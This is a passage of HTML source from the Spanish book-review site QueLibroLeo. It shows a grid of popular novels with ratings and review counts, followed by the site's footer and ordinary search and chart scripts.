																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 806 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 788 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rayuela">
																	<img src="https://quelibroleo.com/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alquimista">
																	<img src="https://quelibroleo.com/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 606 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 409 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 448 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 392 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/astillas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
